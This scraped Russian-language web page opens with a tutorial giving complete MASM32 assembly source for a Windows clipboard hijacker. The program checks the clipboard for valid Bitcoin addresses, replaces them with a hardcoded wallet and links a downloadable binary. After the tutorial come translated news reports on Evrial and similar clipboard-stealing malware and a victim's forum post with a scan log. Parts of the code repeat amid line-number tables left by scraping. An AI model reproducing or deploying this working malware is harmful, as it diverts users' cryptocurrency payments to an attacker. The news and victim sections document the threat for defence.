.386 .model flat, stdcall option casemap :none include \masm32\include\windows.inc include \masm32\macros\macros.asm include \masm32\macros\windows.asm uselib kernel32, user32, advapi32, masm32 .const ; Диапазон допустимой длины адреса кошелька wallet_len_min equ 27 wallet_len_max equ 34 ; Код версии адреса address_version equ 00h ; Набор символов, используемых в адресе ; Кроме: 0 O I l wallet_symbols db «123456789ABCDEFGHJKLMNPQRSTUVWXYZabcdefghijkmnopqrstuvwxyz», 0 ; Адрес, на который будет заменяться значение в буфере wallet_replace db «14GzzUaiNuDZYxhW8xd9emTJDtCjXKJkNT», 0 .data? prov dd ?

|

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 |

.386 .model flat, stdcall option casemap :none

include \masm32\include\windows. include \masm32\macros\macros.asm include \masm32\macros\windows.asm

uselib kernel32, user32, advapi32, masm32

.const ; Диапазон допустимой длины адреса кошелька wallet_len_min equ 27 wallet_len_max equ 34

; Код версии адреса address_version equ 00h

; Набор символов, используемых в адресе ; Кроме: 0 O I l wallet_symbols db «123456789ABCDEFGHJKLMNPQRSTUVWXYZabcdefghijkmnopqrstuvwxyz», 0

; Адрес, на который будет заменяться значение в буфере wallet_replace db «14GzzUaiNuDZYxhW8xd9emTJDtCjXKJkNT», 0

.data? prov dd ? |

Мы объявили некоторые вспомогательные константы, которые нам в дальнейшем понадобятся для проверки адрес на корректность. Из ссылок выше понятно, что нам придется делать функцию декодирования для base58 и где-то брать реализацию SHA256. base58 реализуем самостоятельно, а SHA256… в общем воспользуемся Microsoft CryptoAPI. Продолжим.

.code ; Вспомогательные функции ; Небольшая функция для логирования отладочной информации log_message proc msg:dword local buffer[256]:byte invoke GetLastError invoke wsprintf, addr buffer, chr$(«%s [%08X]»), msg, eax invoke OutputDebugString, addr buffer ret log_message endp base58_decode proc uses ebx esi edi, in_buffer:dword, out_buffer:dword ; Будем опираться на констаны, свойственные для проверки кошелька ; Размер выходного буфера не менее 25 байт (расширенный RIPEMD-160 + 4 байта контрольной суммы)] ; Декодирование исключительно под адрес кошелька, ; для абстрактной строки в base58 функцию необходимо править ; Заполняем содержимое буфера нулями xor eax, eax mov ecx, 25 mov edi, out_buffer rep stosb mov esi, in_buffer mov edi, out_buffer m1: ; Нулл-байт во входном буфере — конец декодирования movzx eax, byte ptr[esi] test eax, eax je m5 ; Сохраним регистр на время сканирования символа в eax push esi ; Символ должен быть из набора wallet_symbols mov esi, offset wallet_symbols m2: movzx ebx, byte ptr[esi] ; Если байты совпадают, то символ входит в набор допустимых cmp eax, ebx jz m3 ; Если мы дошли до конца набора допустимых символов (нулл-байт) ; и все ещё не вышли из цикла, значит, символ не из набора test ebx, ebx je err0 ; Продолжаем проверку inc esi jmp m2 m3: ; Поместим в eax позицию найденого в наборе символа mov eax, esi mov esi, offset wallet_symbols sub eax, esi ; Вложенный цикл с конца выходного буфера mov ebx, 25 — 1 m4: ; N-й элемент буфера (с конца) умножим на 58 ; и прибавим к позиции упомянутой выше movzx ecx, byte ptr[edi + ebx] imul ecx, 58 add eax, ecx ; Сохраним в выходной буфер результат деления с остатком push ebx cdq mov ebx, 256 div ebx pop ebx mov byte ptr[edi + ebx], dl ; Поделим позицию элемента на 256 push ebx cdq mov ebx, 256 div ebx mov eax, edx pop ebx ; Конец тела вложенного цикла dec ebx test ebx, ebx jne m4 pop esi ; Если в eax что-то отличное от нулл-байта, ; значит, адрес кошелька имеет некорректный размер test eax, eax jne err1 inc esi jmp m1 m5: mov eax, 1 ret err0: pop esi invoke log_message, chr$(«invalid symbol») mov eax, 0 ret err1: invoke log_message, chr$(«invalid address length») mov eax, 0 ret base58_decode endp

|

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 |

. ; Вспомогательные функции ; Небольшая функция для логирования отладочной информации log_message proc msg:dword local buffer[256]:byte

invoke GetLastError invoke wsprintf, addr buffer, chr$(«%s [%08X]»), msg, eax

invoke OutputDebugString, addr buffer

ret log_message endp

base58_decode proc uses ebx esi edi, in_buffer:dword, out_buffer:dword

; Будем опираться на констаны, свойственные для проверки кошелька ; Размер выходного буфера не менее 25 байт (расширенный RIPEMD-160 + 4 байта контрольной суммы)] ; Декодирование исключительно под адрес кошелька, ; для абстрактной строки в base58 функцию необходимо править

; Заполняем содержимое буфера нулями xor eax, eax mov ecx, 25 mov edi, out_buffer rep stosb

mov esi, in_buffer mov edi, out_buffer m1: ; Нулл-байт во входном буфере — конец декодирования movzx eax, byte ptr[esi] test eax, eax je m5

; Сохраним регистр на время сканирования символа в eax push esi

; Символ должен быть из набора wallet_symbols mov esi, offset wallet_symbols m2: movzx ebx, byte ptr[esi] ; Если байты совпадают, то символ входит в набор допустимых cmp eax, ebx jz m3

; Если мы дошли до конца набора допустимых символов (нулл-байт) ; и все ещё не вышли из цикла, значит, символ не из набора test ebx, ebx je err0

; Продолжаем проверку inc esi jmp m2 m3: ; Поместим в eax позицию найденого в наборе символа mov eax, esi mov esi, offset wallet_symbols

sub eax, esi

; Вложенный цикл с конца выходного буфера mov ebx, 25 — 1 m4: ; N-й элемент буфера (с конца) умножим на 58 ; и прибавим к позиции упомянутой выше movzx ecx, byte ptr[edi + ebx]

imul ecx, 58 add eax, ecx

; Сохраним в выходной буфер результат деления с остатком push ebx

cdq mov ebx, 256 div ebx

pop ebx

mov byte ptr[edi + ebx], dl

; Поделим позицию элемента на 256 push ebx

cdq mov ebx, 256 div ebx

mov eax, edx

pop ebx

; Конец тела вложенного цикла dec ebx test ebx, ebx jne m4

pop esi

; Если в eax что-то отличное от нулл-байта, ; значит, адрес кошелька имеет некорректный размер test eax, eax jne err1

inc esi jmp m1 m5:

mov eax, 1 ret

err0: pop esi invoke log_message, chr$(«invalid symbol»)

mov eax, 0 ret err1: invoke log_message, chr$(«invalid address length»)

mov eax, 0 ret base58_decode endp |

Теперь у нас есть функция декодирования и небольшая функция логирования. Для лучшего понимания алгоритма base58 стоит обратиться к Google, так как псевдокод или реализация на языке высокого уровня обычно проще для понимания. Перейдем к простой обертке над CryptoAPI, которая будет осуществлять вычисление необходимого хэша.

Для лучшего понимания алгоритма base58 стоит обратиться к Google, так как псевдокод или реализация на языке высокого уровня обычно проще для понимания. Перейдем к простой обертке над CryptoAPI, которая будет осуществлять вычисление необходимого хэша.

; Инициализация нужного криптопровайдера sha256init proc invoke CryptAcquireContext, offset prov, NULL, NULL, PROV_RSA_AES, 0 .if eax == 0 invoke CryptAcquireContext, offset prov, NULL, NULL, PROV_RSA_AES, CRYPT_NEWKEYSET .endif ret sha256init endp sha256fini proc invoke CryptReleaseContext, prov, 0 ret sha256fini endp ; Хэширование SHA256 sha256 proc in_buffer:dword, in_buffer_length:dword, out_buffer:dword, out_buffer_length:dword local hash:dword local aux:dword ; CALG_SHA_256 — 0x0000800c invoke CryptCreateHash, prov, 0000800Ch, 0, 0, addr hash .if eax == 0 invoke log_message, chr$(«CryptCreateHash») jmp err .endif invoke CryptHashData, hash, in_buffer, in_buffer_length, 0 .if eax == 0 invoke log_message, chr$(«CryptHashData») jmp err .endif mov aux, sizeof dword invoke CryptGetHashParam, hash, HP_HASHSIZE, addr out_buffer_length, addr aux, 0 .if eax == 0 invoke log_message, chr$(«CryptGetHashParam — HP_HASHSIZE») jmp err .endif invoke CryptGetHashParam, hash, HP_HASHVAL, out_buffer, addr out_buffer_length, 0 .if eax == 0 invoke log_message, chr$(«CryptGetHashParam — HP_HASHVAL») jmp err .endif err: .if hash != 0 invoke CryptDestroyHash, hash .endif ret sha256 endp

|

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 |

; Инициализация нужного криптопровайдера sha256init proc invoke CryptAcquireContext, offset prov, NULL, NULL, PROV_RSA_AES, 0 . invoke CryptAcquireContext, offset prov, NULL, NULL, PROV_RSA_AES, CRYPT_NEWKEYSET .endif

ret sha256init endp

sha256fini proc invoke CryptReleaseContext, prov, 0

ret sha256fini endp

; Хэширование SHA256 sha256 proc in_buffer:dword, in_buffer_length:dword, out_buffer:dword, out_buffer_length:dword local hash:dword local aux:dword

; CALG_SHA_256 — 0x0000800c invoke CryptCreateHash, prov, 0000800Ch, 0, 0, addr hash .if eax == 0 invoke log_message, chr$(«CryptCreateHash») jmp err .endif

invoke CryptHashData, hash, in_buffer, in_buffer_length, 0 .if eax == 0 invoke log_message, chr$(«CryptHashData») jmp err .endif

mov aux, sizeof dword

invoke CryptGetHashParam, hash, HP_HASHSIZE, addr out_buffer_length, addr aux, 0 .if eax == 0 invoke log_message, chr$(«CryptGetHashParam — HP_HASHSIZE») jmp err .endif

invoke CryptGetHashParam, hash, HP_HASHVAL, out_buffer, addr out_buffer_length, 0 .if eax == 0 invoke log_message, chr$(«CryptGetHashParam — HP_HASHVAL») jmp err .endif

err: .if hash != 0 invoke CryptDestroyHash, hash .endif

ret sha256 endp |

У нас есть всё, что нужно для счастья. Остается основная логика и немного работы с буфером обмена, но для этого мы воспользуемся готовыми функциями из библиотеки MASM.

; Функция проверки адреса

validate_wallet proc uses esi edi, buffer:dword

local decoded[32]:byte

local digest1[32]:byte

local digest2[32]:byte

invoke lstrlen, buffer

. if eax < wallet_len_min || eax > wallet_len_max

invoke log_message, chr$(«wallet length error»)

jmp err

.endif

; Декодируем адрес из base58

invoke base58_decode, buffer, addr decoded

.if eax == 0

invoke log_message, chr$(«base58_decode error»)

jmp err

.endif

; Проверяем версию

lea eax, decoded

mov al, byte ptr[eax]

.if al != address_version

invoke log_message, chr$(«address version error»)

jmp err

.endif

invoke sha256, addr decoded, 21, addr digest1, sizeof digest1

invoke sha256, addr digest1, sizeof digest1, addr digest2, sizeof digest2

; Сравним декодированную и посчитанную контрольные суммы

lea esi, decoded

add esi, 21

lea edi, digest2

mov ecx, 4

repz cmpsb

jnz err

mov eax, 1

ret

err:

mov eax, 0

ret

validate_wallet endp

start proc

local clipboard_data:dword

invoke sha256init

.if eax == 0

invoke log_message, chr$(«sha256init»)

jmp err

.endif

.while TRUE

invoke GetClipboardText

.if eax != 0

mov clipboard_data, eax

; Проверим содержимое буфера обмена и заменим,

; если это адрес Bitcoin кошелька

invoke validate_wallet, clipboard_data

.if eax != 0

invoke log_message, chr$(«valid wallet detected»)

invoke SetClipboardTextEx, offset wallet_replace

.endif

invoke GlobalFree, clipboard_data

.endif

invoke Sleep, 500

.endw

err:

invoke sha256fini

invoke ExitProcess, 0

ret

start endp

end start

if eax < wallet_len_min || eax > wallet_len_max

invoke log_message, chr$(«wallet length error»)

jmp err

.endif

; Декодируем адрес из base58

invoke base58_decode, buffer, addr decoded

.if eax == 0

invoke log_message, chr$(«base58_decode error»)

jmp err

.endif

; Проверяем версию

lea eax, decoded

mov al, byte ptr[eax]

.if al != address_version

invoke log_message, chr$(«address version error»)

jmp err

.endif

invoke sha256, addr decoded, 21, addr digest1, sizeof digest1

invoke sha256, addr digest1, sizeof digest1, addr digest2, sizeof digest2

; Сравним декодированную и посчитанную контрольные суммы

lea esi, decoded

add esi, 21

lea edi, digest2

mov ecx, 4

repz cmpsb

jnz err

mov eax, 1

ret

err:

mov eax, 0

ret

validate_wallet endp

start proc

local clipboard_data:dword

invoke sha256init

.if eax == 0

invoke log_message, chr$(«sha256init»)

jmp err

.endif

.while TRUE

invoke GetClipboardText

.if eax != 0

mov clipboard_data, eax

; Проверим содержимое буфера обмена и заменим,

; если это адрес Bitcoin кошелька

invoke validate_wallet, clipboard_data

.if eax != 0

invoke log_message, chr$(«valid wallet detected»)

invoke SetClipboardTextEx, offset wallet_replace

.endif

invoke GlobalFree, clipboard_data

.endif

invoke Sleep, 500

.endw

err:

invoke sha256fini

invoke ExitProcess, 0

ret

start endp

end start

|

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 |

; Функция проверки адреса validate_wallet proc uses esi edi, buffer:dword local decoded[32]:byte local digest1[32]:byte local digest2[32]:byte

invoke lstrlen, buffer . invoke log_message, chr$(«wallet length error») jmp err .endif

; Декодируем адрес из base58 invoke base58_decode, buffer, addr decoded .if eax == 0 invoke log_message, chr$(«base58_decode error») jmp err .endif

; Проверяем версию lea eax, decoded mov al, byte ptr[eax] .if al != address_version invoke log_message, chr$(«address version error») jmp err .endif

invoke sha256, addr decoded, 21, addr digest1, sizeof digest1 invoke sha256, addr digest1, sizeof digest1, addr digest2, sizeof digest2

; Сравним декодированную и посчитанную контрольные суммы lea esi, decoded add esi, 21 lea edi, digest2

mov ecx, 4 repz cmpsb jnz err

mov eax, 1 ret err: mov eax, 0 ret validate_wallet endp

start proc local clipboard_data:dword

invoke sha256init .if eax == 0 invoke log_message, chr$(«sha256init») jmp err .endif

.while TRUE invoke GetClipboardText

.if eax != 0 mov clipboard_data, eax

; Проверим содержимое буфера обмена и заменим, ; если это адрес Bitcoin кошелька invoke validate_wallet, clipboard_data .if eax != 0 invoke log_message, chr$(«valid wallet detected») invoke SetClipboardTextEx, offset wallet_replace .endif

invoke GlobalFree, clipboard_data .

invoke Sleep, 500 .endw

err: invoke sha256fini

invoke ExitProcess, 0 ret start endp

end start |

Вот собственно и всё. Обращу внимание на один момент: функция SetClipboardTextEx не относится к библиотеке masmlib. Что она из себя представляет? Это функция SetClipboardText из masmlib, но после вызова

invoke OpenClipboard,NULL ; open clipboard

invoke OpenClipboard,NULL ; open clipboard |

я добавил ещё

invoke EmptyClipboard ; clear clipboard

invoke EmptyClipboard ; clear clipboard |

Без этого функция упорно не хотела изменять содержимое буфера обмена, по крайней мере на Windows 7. Не знаю, с чем это связано, не разбирался.

Теперь всё готово. Компилируем и проверяем, также можно параллельно открыть DebugView и смотреть, какие отладочные сообщения выводит программа.

Опытным путём несложно убедиться, что при копировании корректного адреса через буфер обмена он заменяется на наш.

Исходный код + бинарник для тестов: скачать (пароль на архив: kaimi-ru)

Исходный код + бинарник для тестов (28.09.2015): скачать (пароль на архив: kaimi-ru)

Эксперты обнаружили новый способ взлома bitcoin-адресов

Аналитики исследовательской компании Bleeping Computer обнаружили способ взлома bitcoin-адресов через буфер обмена.

Интерес хакеров растет

Рост популярности криптовалют приводит к тому, что хакеры все активнее интересуются взломом bitcoin-кошельков, бирж и других элементов криптовалютной экосистемы. Несмотря на падение стоимости, которое основные криптовалюты отмечают с начала 2018 года, они продолжают считаться перспективным активом, который привлекает внимание киберпреступников.

Несмотря на падение стоимости, которое основные криптовалюты отмечают с начала 2018 года, они продолжают считаться перспективным активом, который привлекает внимание киберпреступников.

Многие пользователи при отправке криптовалют не вводят адрес вручную, а копируют его в буфер обмена и вставляют его в нужное поле при отправке. Эта процедура стала одним из новых векторов атак на bitcoin-адреса. Эту уязвимость и способ совершения взлома обнаружили аналитики исследовательской компании Bleeping Computer.

Как работает вирус

Используя malware-приложение Cryptocurrency Clipboard Hijacker, хакеры научились перехватывать данные из буфера обмена, благодаря чему им удалось получить контроль над более, чем 2 млн bitcoin-адресов.

Вирусное приложение стало элементом пакета вредоносных программ All-Radio 4.27. Пользователи, установившие эти приложения, добавляли в системный реестр вредоносный DLL-файл под названием DLL-d3dx11_31.dll, который создавал программу автозапуска, работающую в фоновом режиме.

Вредоносное приложение умеет сканировать содержимое буфера обмена Windows. После обнаружения bitcoin-адреса программа подменяет его на другой адрес, принадлежащий хакеру. Если вспомнить, что bitcoin-транзакции отменить нельзя, то становится понятно, что таким образом хакеры заставляли жертв переводить деньги на их кошельки.

Как защититься от атаки

Подобные атаки имеют ряд особенностей, усложняющих их обнаружение. Например, в их ходе хакеры не крадут у пользователей bitcoin-токены, а существующие антивирусы не могут обнаружить эту программу.

Более того, пользователи скорее всего просто не заметят, что с их компьютером что-то не так, пока не совершат операцию перевода денег на другой bitcoin-кошелек. Защититься от атаки такого рода можно, проверяя адреса получателя bitcoin перед отправкой.

Evrial троян переключает биткойн-адреса, скопированные в буфер обмена Windows

Новый троян для кражи информации под названием Evrial продается на криминальных форумах и активно распространяется в дикой природе. Как и большинство троянцев-кражей информации, Evrial может похищать файлы cookie браузера и сохраненные учетные данные, но этот троянец также может отслеживать в буфере обмена Windows определенный текст и при обнаружении изменять его на что-то другое.

Как и большинство троянцев-кражей информации, Evrial может похищать файлы cookie браузера и сохраненные учетные данные, но этот троянец также может отслеживать в буфере обмена Windows определенный текст и при обнаружении изменять его на что-то другое.

Впервые обнаруженный и отслеженный исследователями безопасности MalwareHunterTeam и Guido Not CISSP, благодаря отслеживанию определенных строк в буфере обмена Windows, Evrial позволяет злоумышленникам легко перехватить криптовалютные платежи и сделки Steam.Это делается путем замены законных платежных адресов и URL-адресов адресами, находящимися под контролем злоумышленника.

Свежий образец Evrial (на 8/67): https://t.co/ClNOvw2GbS

— MalwareHunterTeam (@malwrhunterteam) 16 января 2018 г.

Интересно, что в предыдущих версиях было 20-30 (или больше через некоторое время на VT) обнаружений, с только двумя функциями. Теперь в нем есть все функции Reborn Stealer (ранее Ovidiy), а теперь меньше 10 …

@malwareforme

Evrial продается на криминальных форумах

По данным MalwareHunterTeam, Evrial в настоящее время продается на российских криминальных форумах за 1500 рублей или ~ 27 долларов США.В рекламе продавец заявляет, что после покупки продукта злоумышленник получает доступ к веб-панели, которая позволяет им создать исполняемый файл. Эта веб-панель также отслеживает, какие изменения были внесены в буфер обмена, и позволяет злоумышленнику настроить, какие строки замены следует использовать.

Переведенный пост на русском форумеВ рекламу включены несколько примеров снимков экрана веб-панели, как показано ниже.

Скриншот веб-панелиEvrial получает контроль над буфером обмена Windows

Самая интересная особенность Evrial заключается в том, что он отслеживает в буфере обмена Windows определенные типы строк и заменяет их строками, отправленными злоумышленником. Это позволяет злоумышленнику перенаправить платеж в криптовалюте на адрес, находящийся под его контролем. Хотя мониторинг буфера обмена обычен для подобных программ, команда MalwareHunterTeam сообщила BleepingComputer, что модификации происходят гораздо реже.

Это позволяет злоумышленнику перенаправить платеж в криптовалюте на адрес, находящийся под его контролем. Хотя мониторинг буфера обмена обычен для подобных программ, команда MalwareHunterTeam сообщила BleepingComputer, что модификации происходят гораздо реже.

Например, адреса биткойнов — не самая простая строка текста для ввода в программу или веб-сайт. Из-за этого, когда кто-то отправляет биткойны в обмен или кошелек, они обычно копируют адрес, на который должны быть отправлены монеты, в буфер обмена Windows, а затем вставляют этот адрес в другое приложение или сайт, выполняющие отправку.

Когда Evrial обнаруживает биткойн-адрес в буфере обмена, он заменяет этот законный адрес адресом, находящимся под контролем злоумышленника. Затем жертва вставляет этот адрес в свое приложение, считая его законным и не понимая, что он был заменен, и нажимает кнопку «Отправить». Теперь, когда биткойны отправляются, они попадают на адрес злоумышленников, а не на вашего предполагаемого получателя.

Evrial настроен на обнаружение строк, которые соответствуют адресам Bitcoin, Litecoin, Monero, WebMoney, Qiwi и URL-адресам для обмена товарами Steam.

Обнаружение строк в буфере обмена WindowsКогда Evrial обнаруживает в буфере обмена одну из поддерживаемых строк, он подключается к удаленному сайту, загружает исходную строку, а затем загружает строку, которую следует использовать в качестве замены.

Замена строки в буфере обменаПоскольку строка теперь заменена в буфере обмена, когда жертва выполняет вставку в программу, вместо нее будет использоваться строка злоумышленника.

Evrial похищает пароли документов

Помимо мониторинга и изменения буфера обмена, Evrial также украдет биткойн-кошельки, сохраненные пароли, документы с рабочего стола жертвы и снимки экрана с активными окнами.Вся эта информация будет скомпилирована в zip-файл и загружена на веб-панель злоумышленников, как показано ниже.

Evrial определит местонахождение файла wallet.dat Биткойна, запросив ключ реестра. Если ключ существует, он украдет этот кошелек, чтобы получить доступ к биткойнам жертвы.

Найти биткойн wallet.dat РасположениеEvrial также попытается украсть учетные данные, хранящиеся в браузерах. В число браузеров, на которые нацелена Evrial, входят Chrome, Яндекс, Orbitum, Opera, Amigo, Torch и Comodo.

Украсть учетные данные браузераEvrial также попытается украсть учетные данные, хранящиеся в Pidgin и Filezilla.

Украсть учетные данные FileZillaИ последнее, но не менее важное: Evrial будет красть файлы cookie и документы, обнаруженные на компьютере.

Украсть печеньеВсе эти данные, а также снимок экрана активного окна будут загружены на удаленный сервер, чтобы злоумышленник мог получить к ним доступ.

Как защититься от Evrial

В настоящее время неизвестно на 100%, как распространяется Evrial, но лучший способ защитить себя — это практиковать хорошие компьютерные навыки.Убедитесь, что у вас установлено программное обеспечение безопасности, вы сканируете вложения, которые вы получаете с помощью такого сайта, как VirusTotal, и что вы практикуете хорошие и безопасные компьютерные привычки.

Учебное пособие по безопасному использованию компьютера можно найти здесь: Простые и легкие способы обеспечить безопасность вашего компьютера в Интернете

Новое вредоносное ПО взламывает ваш буфер обмена Windows для изменения криптографических адресов — TechCrunch

Это чудовищно гнусное вредоносное ПО, хакеры создали эксплойт, который отслеживает 2.3 миллиона ценных криптокошельков и заменяет адреса в буфере обмена Windows на адрес, связанный с хакерами. Другими словами, вы можете вставить свой собственный адрес кошелька — например, 3BYpmdzASG7S6WrpmrnzJCX3y8kduF6Kmc — и вредоносная программа незаметно (или неявно) изменит его на свой собственный частный кошелек. Поскольку это происходит в буфере обмена, большинство людей не заметят изменения между копированием и вставкой.

Поскольку это происходит в буфере обмена, большинство людей не заметят изменения между копированием и вставкой.

Исследователи безопасности из BleepingComputer обнаружили подобных угонщиков в дикой природе, но эта последняя версия активно отслеживает ценные кошельки и пытается захватить биткойны, когда они входят в учетные записи.Ниже приведен пример работы вредоносной программы.

Вредоносная программа запускает огромный DLL-файл размером 83 МБ, маскирующийся под службу Direct X. Внутри DLL находится текстовый файл размером 2,5 миллиона строк, полный биткойн-адресов. В приведенном выше тесте при вырезании и вставке HTML-страницы в WordPad вы заметите, что учетные записи слегка изменяются в каждом случае, при этом начало адреса остается неизменным.

Несколько антивирусных движков теперь помечают эту DLL как опасную, и вы должны быть в безопасности, если обновляете свою антивирусную защиту.Но, как отмечает BleepingComputer, единственный способ убедиться, что ваш BTC безопасен, — это тщательно проверять каждый адрес, который вы вставляете. Пишут:

Поскольку подобное вредоносное ПО работает в фоновом режиме без каких-либо признаков того, что оно запущено, нелегко определить, что вы заражены. Поэтому важно всегда устанавливать обновленное антивирусное решение, чтобы защитить вас от этих типов угроз.

Также очень важно, чтобы все пользователи криптовалюты дважды проверяли все адреса, на которые они отправляют криптовалюты, прежде чем они фактически отправят их.Таким образом вы сможете определить, был ли адрес заменен на другой, чем предполагалось.

Буфер обмена MITM-атака на Windows в дикой природе: CryptoCurrency

TL; DR: вредоносная программа Windows перехватывает адрес BTC, скопированный в буфер обмена, так что вставленный адрес отличается, переводя средства в кошелек злоумышленника, в котором содержится 8,8 BTC транзакций. Он искажает адрес XMR. Визуально проверьте адрес назначения каждой транзакции, прежде чем нажимать OK !

Он искажает адрес XMR. Визуально проверьте адрес назначения каждой транзакции, прежде чем нажимать OK !

Обновление: источник обнаруженного вредоносного ПО: win32diskimager.exe загружено с download.cnet.com , всего 4500 загрузок. Подробнее в обновлении внизу поста.

Обновление 3: u / gugap и его коллеги разместили подробный анализ здесь: https://www.welivesecurity.com/2018/03/14/stealing-bitcoin-download-com/

И отличные новости, что файл был удалено из CNET!

Исходное сообщение:

Я настраивал xmr-stak на своем рабочем столе Windows, так как версия для Linux требует компиляции, что мне не нравится.Я получал неверные адресные ошибки из пула с двумя разными адресами кошелька, и я знал, что один из них является хорошим адресом, и я наверняка совершал с ним транзакции в прошлом.

После дальнейшего почесывания головы я заметил, что адрес XMR , который я копирую из моего менеджера паролей в файл конфигурации, отличается от того, который был вставлен ! Я этого не заметил, так как начальный и конечный символы совпадают; замена находится посередине. Подстановку легко обойти, скопировав адрес двумя частями.Но он заменяет неправильный адрес, даже если адрес является частью более длинной строки, такой как весь файл конфигурации.

Тот факт, что он генерирует неверные адреса (каждый раз?), Заставил меня подозревать, что эта атака предназначена для какой-то другой монеты, скорее всего, Биткойн. Я тестировал несколько адресов BTC и BCH, и он действительно генерирует каждый раз один и тот же адрес (см. Ниже). Возможно, атака XMR является побочным продуктом взлома, ищущего строки адреса BTC, и выдает адрес без пункта назначения при столкновении с адресом XMR.[править: после выполнения некоторых дополнительных проверок вредоносная программа, похоже, ищет первую «1» в адресе и заменяет ее своим адресом BTC, указанным ниже. Я только что узнал, что (один тип) адреса BTC всегда начинается с «1», что подтверждает теорию. ]

]

Хотя я считаю, что это позволяет злоумышленнику только перенаправлять средства BTC на свой адрес и не ставит под угрозу мой кошелек XMR или закрытые ключи, я уже создал новый кошелек на своей Linux-машине и переместил туда свои средства. Теперь я подумываю сделать это для всех своих монет, потому что кто знает, какие еще монстры прячутся за SSD…

Я думал, что у меня довольно сложная задача с моим настольным компьютером и криптографией, и большую часть своих вычислений я выполняю в Linux. Я устанавливаю только кошельки, на которые есть ссылки с официальных сайтов, и проверяю контрольные суммы. Я слышал о таких атаках раньше и всегда перепроверяю вставленный адрес при переводе средств. К счастью, я не потерял денег, так как заметил это при настройке майнинга XMR.

Каким-то образом это добралось до моего компьютера, и я должен с этим разобраться и усилить контроль. Теперь, есть ли безопасный способ очистить мой компьютер, или мне следует полностью переустановить Windows?

Ниже приведены примеры выходных данных для адресов XMR и BTC:

Правильный адрес XMR, сгенерированный с помощью moneroaddress.орг, скопированный в двух кусках: 466mBJsXq4k8n4aampbico1Mn3muVyiBJUpfmq4oGjmrMCP1ZuXCz69HfuHDpsT1BQZKqdp2CV3QV5nUEsqSg1ygegLmqRygj неправильный адрес при копировании-вставке в один присест, замены, выделенные жирным шрифтом, адрес отличается для каждого XMR адрес: 466mBJsXq4k8n4aampbico1 BQZKqdp2CV3QV5nUEsqSg1ygegLmqRygj HDpsT1BQZKqdp2CV3QV5nUEsqSg1ygegLmqRygj

Другой правильный адрес XMR: 41BQZKqdp2CV3QV5nUEsqSg1ygegLmqRygjbRErDcCVrMLtZ5u1BQZKqdp2CV3QV5nUEsqSg1ygegLmqRygjiMQcTg

неправильный адрес, который отличается из предыдущего: YmNRSAn6JQP7jNuWYieZEx1BQZKqdp2CV3QV5nUEsqSg1ygegLmqRygj Правильный биткойн-адрес: 1GfyupfMmoNn9w9f9S7NQ6ouL1cgZW8MvM каждый раз при записи этого адреса на

неверных транзакций стоит из транзакций.8 BTC). Этот адрес BTC находится в замене в адресе XMR, выделенном выше жирным шрифтом. 1BQZKqdp2CV3QV5nUEsqSg1ygegLmqRygj

1BQZKqdp2CV3QV5nUEsqSg1ygegLmqRygjВСЕГДА визуально проверяйте, что адрес, на который вы отправляете, действительно тот, который вы скопировали. Не пропустите страницу подтверждения вывода на своей бирже; дважды проверьте, что он идентичен тому, на который вы собираетесь отправить средства.

Обновление :

Многие спрашивали о потенциальном источнике. Я знаю, что это не электронное письмо, поскольку я не использую протокол POP и не открываю вложения.Вероятными векторами атаки являются веб-реклама, PDF-файлы или какое-то недавно установленное мной криптовалютное программное обеспечение. Однако источник не нашел.

Для очистки F-Prot ничего не нашел, Malwarebytes нашел следующее и я их поместил в карантин. После двойного сброса мой буфер обмена правильно копирует биткойн-адрес. Я все равно полностью переустановлю Windows на всякий случай.

-Детали журнала- Дата сканирования: 13.03.18 Время сканирования: 2:49 Файл журнала: c03c0f4c-2660-11e8-a3f7-00ff86126b17.json Администратор: Да

-Информация о программном обеспечении- Версия: 3.4.4.2398 Версия компонентов: 1.0.322 Версия пакета обновления: 1.0.4322 Лицензия: Пробная версия

-Системная информация- ОС: Windows 7 с пакетом обновления 1 ЦП: x64 Файловая система: NTFS Пользователь: [имя пользователя]

-Сводка сканирования- Тип сканирования: Результат сканирования угроз: Завершенных объектов Просканировано: 267751 Обнаружено угроз: 8 угроз В карантине: 0 (Вредоносные элементы не обнаружены) Истекшее время: 1 мин, 58 сек

-Параметры сканирования- Память: Включено Запуск: Включена Файловая система: Включены архивы : Включены руткиты: отключено эвристика: включено PUP: обнаружение PUM: обнаружение

— подробности сканирования — процесс: 1 общий.Вредоносное ПО / подозрительное, C: \ USERS [имя пользователя] \ APPDATA \ ROAMING \ DIBIFU_8 \ GO.EXE, пользователь не выполняет никаких действий, [0], [392686], 1.0.4322

Модуль: 1 Generic. Malware / Suspicious, C : \ USERS [имя пользователя] \ APPDATA \ ROAMING \ DIBIFU_8 \ GO.EXE, пользователь не выполняет никаких действий, [0], [392686], 1.0.4322

Malware / Suspicious, C : \ USERS [имя пользователя] \ APPDATA \ ROAMING \ DIBIFU_8 \ GO.EXE, пользователь не выполняет никаких действий, [0], [392686], 1.0.4322

Ключ реестра: 0 (вредоносных объектов не обнаружено)

Значение реестра: 1 Generic.Malware / Suspicious, HKU \ S-1-5-21-1088663161-714082877-1087069783-1000 \ SOFTWARE \ MICROSOFT \ WINDOWS \ CURRENTVERSION \ RUN | ScdBcd, пользователь не выполняет никаких действий, [0], [392686], 1.0,4322

Данные реестра: 0 (вредоносные элементы не обнаружены)

Поток данных: 0 (вредоносные элементы не обнаружены)

Папка: 0 (вредоносные элементы не обнаружены)

